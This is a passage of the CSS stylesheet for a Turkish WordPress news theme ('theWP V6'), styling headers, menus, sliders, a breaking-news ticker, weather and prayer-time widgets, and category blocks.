Author URI: https://thewp.com.tr
Version: V6
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Temasi, V6, WordPress Haber Temasi
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline; text-decoration: none;}
{font-family: 'Roboto Mono', monospace;}

body {
margin:0 auto;
font-family: 'Roboto', sans-serif;
color: #191919;
height: auto;
font-size: 14px;
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
figcaption {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
#soldasabit,
#sagdasabit {
top: 290px!important;
}
.binYuzYetmis {
width: 100%;
max-width: 1170px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px auto;
padding: 0px;
}
.siteyiOrtala {
width: 100%;
max-width: 1170px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px auto 0px auto;
padding: 0px;
}
.beyazBG {
width: calc(100% - 40px);;
height: auto;
padding: 20px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.beyazBGCizgili {
width: calc(100% - 0px);;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.beyazBGCizgili:after {
width: 5px;
height: 150px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #484848;
z-index: 999;
}
.beyazBGCizgili:before {
width: 5px;
height: 150px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
background: #484848;
z-index: 999;
}
.beyazBGCizgili2 {
width: calc(50% - 10px);;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
}
.beyazBGCizgili2:nth-of-type(2n) {
margin-right: 0px;
}
.beyazBGCizgili2:after {
width: 5px;
height: 150px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #ce6820;
z-index: 999;
}
.beyazBGCizgili2:before {
width: 5px;
height: 150px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
background: #ce6820;
z-index: 999;
}
.beyazBGCizgili2.cizgi3:after {
background: #0d72ad;
}
.beyazBGCizgili2.cizgi3:before {
background: #0d72ad;
}
.beyazBGCizgili.cizgi4:after {
background: #ce2025;
}
.beyazBGCizgili.cizgi4:before {
background: #ce2025;
}
.beyazBGCizgili.cizgi5:after {
background: #0ba22e;
}
.beyazBGCizgili.cizgi5:before {
background: #0ba22e;
}
.anakategoriBaslik.cizgi6 {
background: #0ba22e;
}
.beyazBGCizgili.cizgi6:after {
background: #0ba22e;
}
.beyazBGCizgili.cizgi6:before {
background: #0ba22e;
}
.temizle {
clear: both;
}
.ortala {
text-align: center;
}
.mobilGizle, .mg780 {
display: block;
}
.desktopGizle {
display: none;
}
.headerAlani {
width: 100%;
height: auto;
max-height: 75px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 0px;
}
.sayfalarMenu {
width: calc(100% - 20px);
max-width: 1170px;
height: 46px;
overflow: hidden;
display: block;
position: relative;
margin: 0px auto;
padding: 0px 10px;
}
.sayfalarMenu ul {
width: calc(100% - 210px);
height: 46px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 20px 0px 0px;
padding: 0px;
float: left;
}
.sayfalarMenu ul li {
width: auto;
height: 46px;
line-height: 46px;
display: inline-block;
margin-right: 15px;
position: relative;
list-style: none;
}
.sayfalarMenu ul li:after {
font-weight: 400;
content: "/";
display: inline-block;
line-height: 46px;
font-size: 13px;
color: #999999;
top: 0px;
right: -11px;
position: absolute;
}
.sayfalarMenu ul li:last-child:after {
display: none;
}
.sayfalarMenu ul li a {
font-size: 12px;
font-weight: 400;
color: #999999;
display: block;
width: auto;
height: 46px;
line-height: 46px;
}
.sayfalarMenu ul li a:hover {
color: #333333;
}
.sayfalarMenu .tarihSaat {
width: 185px;
height: 46px;
line-height: 46px;
overflow: hidden;
display: block;
position: relative;
text-align: right;
padding-right: 5px;
}
.sayfalarMenu .tarihSaat strong {
font-size: 13px;
font-weight: 400;
color: #999999;
}

.logoAlani {
width: 25%;
height: auto;
overflow: hidden;
display: block;
float: left;
position: relative;
}

.logoyaniMenu {
width: 75%;
height: 75px;
overflow: hidden;
display: block;
position: relative;
}
.logoyaniMenu ul {
width: 100%;
height: 75px;
margin: 0px;
padding: 0px;
display: block;
text-align: right;
}
.logoyaniMenu ul li {
overflow: hidden;
display: inline-block;
margin: 13px 5px 0px 5px;
border: 1px solid rgba(0, 0, 0, 0.09);
float: none;
}
.logoyaniMenu ul li a {
width: auto;
height: auto;
display: block;
padding: 10px 12px 8px 10px;
text-align: left;
}
.logoyaniMenu ul li a span {
width: auto;
height: auto;
font-size: 12px;
font-weight: 700;
color: #191919;
display: block;
overflow: hidden;
}
.logoyaniMenu ul li a i {
width: 30px;
height: 34px;
line-height: 28px;
overflow: hidden;
display: inline-block;
float: left;
margin-right: 5px;
color: #191919;
font-size: 20px;
text-align: center;
}
.logoyaniMenu ul li a:hover {
background: rgba(0, 0, 0, 0.9);
}
.logoyaniMenu ul li a:hover span, .logoyaniMenu ul li a:hover i {
color: #ffffff;
}

#main-nav {display: none;}
.headerMenu {
width: 100%;
height: auto;
display: block;
position: relative;
z-index: 99999;
}
.headerMenu:after {
width: 100%;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
background: #ffffff;
z-index: 1;
}
.hMenu {
width: 100%;
max-width: 1170px;
height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px auto;
padding: 0px;
background: #ce2025;
z-index: 9;
}
.hMenu .swiper-slide {
width: auto;
height: 60px;
overflow: hidden;
display: block;
}
.hMenu .swiper-slide a {
width: auto;
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 900;
padding: 0px 15px 0px 15px;
color: #ffffff;
}
.hMenu .swiper-slide a:before {
content:'';
width:0;
height:3px;
left:50%;
bottom:0px;
display:inline-block;
transition: all 0.3s;
background:#ffffff;
position:absolute;
}
.hMenu .swiper-slide a:hover:before
{
left: 0%;
width: 100%;
}
.hMenu .swiper-slide a:hover
{
color:#ffffff;
}

.hMenu .menuIleri {
color: #ffffff;
width: 30px;
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: absolute;
z-index: 9;
top: 0px;
left: 0px;
background: #ce2025;
font-size :24px;
text-align: center;
cursor: pointer;
outline: none;
}
.hMenu .menuGeri {
color: #ffffff;
width: 30px;
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: absolute;
z-index: 9;
top: 0px;
right: 0px;
background: #ce2025;
font-size :24px;
text-align: center;
cursor: pointer;
outline: none;
}
.swiper-button-disabled {
opacity: 0;
cursor: auto;
pointer-events: none;
}


.hMenu2 {
width: 100%;
max-width: 1170px;
height: 60px;
display: block;
position: relative;
margin: 0px auto;
padding: 0px;
background: #ce2025;
z-index: 9;
}
.hMenu2 ul {
width: calc(100% - 0px);
height: 60px;
margin: 0px;
padding: 0px;
display: inline-block;
text-align: center;
}
.hMenu2 ul li {
width: auto;
height: 60px;
line-height: 60px;
display: inline-block;
list-style: none;
padding: 0 10px;
position: relative;
float: none;
}
.hMenu2 ul li:before {
content: '';
width: 0;
height: 3px;
left: 50%;
bottom: 0px;
display: inline-block;
transition: all 0.3s;
background: #ffffff;
position: absolute;
float: none;
}
.hMenu2 ul li:hover:before {
left: 0%;
width: 100%;
}
.hMenu2 ul li a {
font-size: 16px;
font-weight: 900;
color: #ffffff;
width: auto;
line-height: 60px;
display: block;
}
.hMenu2 ul li ul.sub-menu {
visibility: hidden;
opacity: 0;
filter: alpha(opacity=0);
-moz-transition: all 0.2s ease-in-out 0.1s;
-o-transition: all 0.2s ease-in-out 0.1s;
-webkit-transition: all 0.2s ease-in-out 0.1s;
transition: all 0.2s ease-in-out 0.1s;
position: absolute;
top: 90%;
left: 0;
z-index: 4;
width: 212px!important;
height: auto;
margin: 0px;
padding: 0px;
text-align: left;
background: #ce2025;
}
.hMenu2 ul li ul.sub-menu li {
width: 100%;
height: 40px;
display: block;
padding: 0px!important;
list-style: none;
float: none;
}
.hMenu2 ul li ul.sub-menu li:after {
display: none;
}
.hMenu2 ul li ul.sub-menu li a:hover {
color: #ffffff;
}
.hMenu2 ul li ul.sub-menu li a {
display: block;
padding: 0px 10px;
color: #ffffff;
font-size: 14px;
font-weight: 400;
line-height: 40px;
}
.hMenu2 ul li:hover ul {
visibility: visible;
opacity: 1;
filter: alpha(opacity=100);
top: 100%;
}

.sondkAlani {
width: 100%;
height: 60px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
}
.sonDakikaGenel {
width: 100%;
max-width: 850px;
height: 60px;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
color: #ffffff;
}
.sonDakikaGenel strong.sondkBas {
font-size: 22px;
font-weight: 900;
width: 130px;
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
color: #999999;
}
.sonDakikaGenel .sonDakika {
width: calc(100% - 145px);
height: 60px;
overflow: hidden;
display: block;
position: relative;
float: left;
}
.sonDakikaGenel .sonDakika .swiper-slide {
line-height: 60px;
}
.sonDakikaGenel .sonDakika .swiper-slide a {
display: block;
color: #999999;
}
.sonDakikaGenel .sonDakika .swiper-slide a span {
width: auto;
height: 60px;
overflow: hidden;
font-size: 14px;
font-weight: 500;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
line-height: 62px;
}
.sonDakikaGenel .sonDakika .swiper-slide a time {
font-size: 22px;
font-weight: 900;
float: left;
line-height: 60px;
margin-right: 10px;
}
.sonDakikaGenel .sonDakika .swiper-slide a:hover span {
color: #ffcc00;
}

.aramaYap {
width: 100%;
max-width: 300px;
height: 40px;
overflow: hidden;
display: block;
position: relative;
color: #ffffff;
padding: 10px 0px;
}
form#searchform input#s {
width: 230px;
height: 40px;
overflow: hidden;
display: block;
position: relative;
float: left;
background: #252525;
border: 0px;
outline: none;
margin: 0px;
padding: 0px 10px;
color: #ffffff;
}
form#searchform button.s {
width: 50px;
height: 40px;
line-height: 44px;
overflow: hidden;
display: block;
background: transparent;
border: 0px;
outline: none;
margin: 0px;
padding: 0px;
background: #252525;
cursor: pointer;
}
form#searchform button.s i.fas.fa-search {
font-size: 16px;
color: #ffffff;
}

.kucukArama {
display: none;
}

#search{
position:fixed;
top:0;
left:0;
max-width:780px;
width:100%;
height:100%;
background-color:rgba(0,0,0,0.9);
-webkit-transition:all .5s ease-in-out;
-moz-transition:all .5s ease-in-out;
-ms-transition:all .5s ease-in-out;
-o-transition:all .5s ease-in-out;
transition:all .5s ease-in-out;
-webkit-transform:translate(0px,-100%) scale(0,0);
-moz-transform:translate(0px,-100%) scale(0,0);
-ms-transform:translate(0px,-100%) scale(0,0);
-o-transform:translate(0px,-100%) scale(0,0);
transform:translate(0px,-100%) scale(0,0);
opacity:0;
display:none;
}
#search.open{
-webkit-transform:translate(0px,0px) scale(1,1);
-moz-transform:translate(0px,0px) scale(1,1);
-ms-transform:translate(0px,0px) scale(1,1);
-o-transform:translate(0px,0px) scale(1,1);
transform:translate(0px,0px) scale(1,1);
opacity:1;
z-index:9999999;
display:block;
}
#search input[type="text"]{
position:absolute;
top:30%;
width:80%;
color:#ffffff;
background:transparent;
border-top:1px solid rgba(255,255,255,.8);
border-bottom:2px solid rgba(255,255,255,.5);
border-left:0 solid transparent;
border-right:0 solid transparent;
font-size:40px;
font-weight:400;
text-align:center;
outline:none;
padding:10px;
margin: 0px auto;
left: 0px;
right: 0px;
}
#search .close{
position:fixed;
top:95px;
right:17px;
opacity:1;
font-size:27px;
color:#fff;
}
#search .close:hover{
color:#FC2121;
cursor:pointer;
}

.surMansetAlan {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surMansetAlan .swiper-slide {
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.surMansetAlan .swiper-slide a {
display: block;
}
.surMansetAlan .swiper-slide figure span {
width: auto;
height: auto;
padding: 5px 10px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
left: 0px;
background: #ce2025;
color: #fff;
font-size: 10px;
font-weight: 400;
}
.surMansetAlan .swiper-slide img {
display: block;
width: 100%;
height: 150px;
overflow: hidden;
margin-bottom: 15px;
}
.surMansetAlan .swiper-slide figcaption {
width: calc(100% - 20px);
height: auto;
line-height: 1.3;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
padding: 0px 10px;
margin-bottom: 15px;
}
.surMansetAlan .swiper-slide:hover figcaption {
color: #ce2025;
}

.anasayfaYazarlar .swiper-slide {
width: auto;
height: 170px;
overflow: hidden;
display: block;
position: relative;
}
.anasayfaYazarlar .swiper-slide:last-child {
margin-right: 0px;
}
.anasayfaYazarlar .swiper-slide img {
width: 113px;
height: 113px;
overflow: hidden;
display: block;
position: absolute;
z-index: 99;
bottom: 0px;
right: 0px;
}
.anasayfaYazarlar .swiper-slide strong {
width: calc(100% - 140px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: absolute;
font-size: 14px;
font-weight: 700;
color: #191919;
z-index: 99;
bottom: 10px;
left: 10px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.anasayfaYazarlar .swiper-slide figcaption {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.anasayfaYazarlar .swiper-slide a {
display: block;
}
.anasayfaYazarlar .swiper-slide p {
width: 60%;
height: auto;
line-height: 1.3;
overflow: hidden;
position: relative;
font-size: 13px;
font-weight: 400;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 6px;
}
.anasayfaYazarlar .swiper-slide:after {
width: 100%;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: #e2dfd8;
}
.anasayfaYazarlar .swiper-slide:hover figcaption {
color: #ce2025;
}

.yatayManset {
width: 100%;
max-width: 1170px;
height: 300px;
overflow: hidden;
display: block;
position: relative;
margin: 0px auto 0px auto;
padding: 0px;
}
.yatayManset .swiper-slide figure img {
width: 100%;
height: auto;
}
.yatayManset .ymNumara {
position: absolute;
text-align: center;
transition: .3s opacity;
z-index: 10;
right: 10px!important;
top: 50%;
transform: translate3d(0px,-50%,0);
}

.yatayManset .ymNumara .swiper-pagination-bullet {
width: 24px;
height: 24px;
display: inline-block;
border-radius: 100%;
background: #ffffff;
opacity: .5;
outline: none;
}
.yatayManset .ymNumara .swiper-pagination-bullet.swiper-pagination-bullet-active {
background: #ce2025;
opacity: 1;
outline: none;
}

.buyukMansetust {
width: 100%;
max-width: 1170px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px;
padding: 0px;
}
.buyukMansetust .swiper-slide figure {
width: 100%;
max-width: 1170px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.buyukMansetust .swiper-slide figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.buyukMansetust .swiper-slide img {
width: 100%;
max-width: 1170px;
height: 450px;
}
.buyukMansetust .swiper-slide a {
display: block;
}
.buyukMansetust .swiper-slide figcaption {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
bottom: 30px;
left: 50px;
z-index: 9;
font-size: 38px;
font-weight: 900;
color: #ffffff;
}
.buyukMansetalt {
width: calc(100% - 30px);
height: 73px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 15px 0px 15px!important;
background: #191919;
}
.buyukMansetalt .swiper-slide {

}
.buyukMansetalt span {
width: calc(100% - 47px);
height: 58px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 20px;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.buyukMansetalt .swiper-slide-visible {
opacity: 0.3;
cursor: pointer;
}
.buyukMansetalt .swiper-slide-thumb-active {
opacity: 1!important;
}
.buyukMansetalt strong {
width: 30px;
height: 26px;
display: block;
position: relative;
font-size: 22px;
font-weight: 900;
color: #ffffff;
padding: 2px 0px;
border: 1px solid #ffffff;
float: left;
border-radius: 50%;
text-align: center;
margin-right: 15px;
margin-top: 12px;
}

.genelBaslik {
width: 100%;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: relative;
}
.genelBaslik h3 {
font-size: 18px;
font-weight: 700;
color: #191919;
line-height: 22px;
background: #ffffff;
padding: 0px 30px 0px 0px;
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
z-index: 2;
}
.genelBaslik:before {
width: 100%;
height: 22px;
background: rgb(25,25,25);
background: -moz-linear-gradient(90deg, rgba(25,25,25,1) 0%, rgba(143,143,143,1) 40%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(25,25,25,1) 0%, rgba(143,143,143,1) 40%, rgba(255,255,255,1) 100%);
background: linear-gradient(90deg, rgba(25,25,25,1) 0%, rgba(143,143,143,1) 40%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#191919",endColorstr="#ffffff",GradientType=1);
position: absolute;
content: "";
z-index: 1;
top: 0px;
left: 0px;
}

.anakategoriBaslik.onceCikbg {
background: #ffffff;
}
.anakategoriBaslik.onceCikbg h3 {
color: #191919;
}
.beyazBGCizgili.onceCikbg:before, .beyazBGCizgili.onceCikbg:after {
background: #ffffff;
}

.oneCikanHaberler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 0px;
}
.oneCikanHaberler .swiper-slide {
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.oneCikanHaberler .swiper-slide a {
display: block;
}
.oneCikanHaberler .swiper-slide:hover figcaption {
color: #ce2025;
}
.oneCikanHaberler .swiper-slide img {
display: block;
width: 100%;
height: auto;
max-height: 150px;
overflow: hidden;
}
.oneCikanHaberler .swiper-slide figcaption {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
float: left;
margin-top: 15px;
}

.kucukManset {
width: calc(100% - 32%);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 2%;
}
.kucukMansetYani {
width: calc(100% - 70%);
height: auto;
overflow: hidden;
display: block;
position: relative;
}


.mansetYaniReklam {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px;
background: #ffffff;
text-align: center;
}

.havaDurumuBlok {
width: calc(100% - 20px);
height: 105px;
overflow: hidden;
display: block;
position: relative;
padding: 10px;
margin-top: 20px;
background: #3398cc;
}

select#havaDurumuSelect {
width: auto;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
float: right;
padding: 0px 10px;
border: 0px;
outline: none;
cursor: pointer;
background: transparent;
color: #ffffff;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
}
select#havaDurumuSelect option {
color: #000;
font-size: 14px!important;
text-align: left!important;
}
.havaDurumuIc .havaSol {
width: 120px;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-right: 10px;
float: left;
}
.havaDurumuIc .havaSol img {
width: auto;
height: 42px;
margin: 10px 0px;
}
.havaDurumuIc .havaSol span {
font-size: 12px;
font-weight: 400;
color: #ffffff;
display: block;
}

.havaDurumuIc .havaSag {
width: calc(100% - 130px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.havaDurumuIc .havaSag .havaGunduz {
width: calc(50% - 5px);
height: auto;
overflow: hidden;
display: block;
margin-top: 21px;
float: left;
margin-right: 10px;
padding: 12px 0px;
background: rgb(255 255 255 / 15%);
}
.havaDurumuIc .havaSag .havaGece {
width: calc(50% - 5px);
height: auto;
overflow: hidden;
display: block;
margin-top: 21px;
float: left;
margin-right: 0px;
padding: 12px 0px;
background: rgb(0 0 0 / 10%);
}
.havaDurumuIc .havaSag strong {
font-size: 38px;
font-weight: 700;
color: #ffffff;
}
.havaDurumuIc .havaSag strong span {
font-size: 12px;
font-weight: 400;
display: block;
}
span.thor {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
right: 10px;
font-size: 12px;
font-weight: 400;
z-index: 99;
}
span.thor a {
color: #ffffff;
}


.namazVakitleriBlok {
width: calc(100% - 20px);
height: 75px;
overflow: hidden;
display: block;
position: relative;
padding: 10px;
margin-top: 18px;
background: #67bc9a;
}
select#namazVakitleriSelect {
width: auto;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
float: left;
padding: 0px 10px 0px 0px;
border: 0px;
outline: none;
cursor: pointer;
background: transparent;
color: #ffffff;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
}
select#namazVakitleriSelect option {
color: #000;
font-size: 14px!important;
text-align: left!important;
padding-left: 10px!important;
}
.namazVakitleriBlok span {
width: auto;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
font-size: 12px;
font-weight: 400;
color: #ffffff;
float: right;
}
.namazVakitleriBlok span a {
color: #ffffff;
}
.namazVakitleriBlok strong {
width: calc(16.666% - 1px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 5px;
margin-left: 1px;
padding: 4px 0px;
background: rgb(0 0 0 / 10%);
font-size: 12px;
font-weight: 700;
color: #ffffff;
text-align: center;
line-height: 20px;
}
.namazVakitleriBlok strong time {
font-weight: 400;
display: block;
}


.anasayfaTab {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anasayfaTab .tabs {
width: 100%;
max-width: 100%;
margin: 0px 0px;
padding: 0px 0px;
}
.anasayfaTab #tab-button {
display: table;
table-layout: fixed;
width: 100%;
margin: 0;
padding: 0;
list-style: none;
}
.anasayfaTab #tab-button li {
display: table-cell;
width: auto;
height: 60px;
line-height: 60px;
overflow: hidden;
padding: 0px 0px;
float: none;
}
.anasayfaTab #tab-button li a {
display: block;
text-align: center;
color: #ffffff;
text-decoration: none;
font-size: 16px;
font-weight: 700;
background: #484848;
}
.anasayfaTab #tab-button li:not(:first-child) a {
border-left: none;
}
.anasayfaTab #tab-button li a:hover,
.anasayfaTab #tab-button .is-active a {
border-bottom-color: transparent;
background: #ffffff;
color: #191919;
}
.anasayfaTab .tab-contents {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 20px 20px 20px;
}
.anasayfaTab .tab-button-outer {
display: none;
}

.anasayfaTab .tabHaber {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anasayfaTab .tabHaber:nth-of-type(4n) {
margin-right: 0px;
}
.anasayfaTab .tabHaber a {
display: block;
}
.anasayfaTab .tabHaber:hover figcaption {
color: #ce2025;
}
.anasayfaTab .tabHaber img {
display: block;
width: 100%;
height: 100px;
overflow: hidden;
}
.anasayfaTab.sablon1tabi .tabHaber img {
display: block;
width: 100%;
height: 145px;
overflow: hidden;
}

.anasayfaTab .tabHaber figcaption {
width: 100%;
height: 60px;
line-height: 20px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
float: left;
margin-top: 15px;
}

.anakategoriBaslik {
width: calc(100% - 40px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
background: #ce2025;
padding: 0px 20px;
}
.anakategoriBaslik.cizgi2 {
background: #ce6820;
}
.anakategoriBaslik.cizgi3 {
background: #0d72ad;
}
.anakategoriBaslik.cizgi5 {
background: #0ba22e;
}
.anakategoriBaslik h3 {
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: inline-block;
}
.anakategoriBaslik a {
font-size: 12px;
font-weight: 400;
color: #ffffff;
float: right;
}
.anakategoriBaslik a:hover {
opacity: 0.8;
}
.anakategoriIcerik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 20px 20px 20px;
}
.anakat1Sol .kategoriManset .swiper-slide img {
height: 286px;
}

.anakat1Sol {
width: calc(51% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anakat1Sag {
width: 49%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori1Manset .swiper-slide {
height: auto;
max-height: 295px;
overflow: hidden;
display: block;
position: relative;
}
.kategori1Manset .swiper-slide a {
display: block;
}
.kategori1Manset .swiper-slide img {
display: block;
width: 100%;
height: auto;
max-height: 438px;
overflow: hidden;
}
.kategori1Manset .swiper-slide figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori1Manset .swiper-slide figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.kategori1Manset .swiper-slide figcaption {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
bottom: 30px;
left: 30px;
z-index: 9;
font-size: 26px;
font-weight: 900;
color: #ffffff;
}
.kategori1MansetNumara {
width: 100%;
height: 45px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
bottom: 0px!important;
text-align: center;
padding-top: 5px;
}
.kategori1MansetNumara .swiper-pagination-bullet{
width: 30px;
height: 20px;
display: inline-block;
position: relative;
font-size: 18px;
font-weight: 400;
color: #ffffff;
padding: 5px 0px;
border: 1px solid #ffffff;
border-radius: 50%;
text-align: center;
outline: none;
}
.kategori1MansetNumara .swiper-pagination-bullet-active {
background: transparent;
}

.kategori1MansetYani {
width: calc(33% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.kategori1MansetYani:nth-of-type(3n) {
margin-right: 0px;
}
.kategori1MansetYani a {
display: block;
}
.kategori1MansetYani :hover figcaption {
color: #ce2025;
}
.kategori1MansetYani img {
display: block;
width: 100%;
height: 105px;
overflow: hidden;
}
.kategori1MansetYani figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
float: left;
margin-top: 15px;
}

.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) {
width: calc(50% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) {
margin-right: 0px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) img, .anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) img {
height: 150px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) figcaption, .anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) figcaption {
width: 100%;
height: 48px;
line-height: 24px;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) {
width: calc(33% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) {
margin-right: 0px;
}
.anaKategori3 a {
display: block;
}
.anaKategori3:hover figcaption {
color: #ce2025;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n) img,
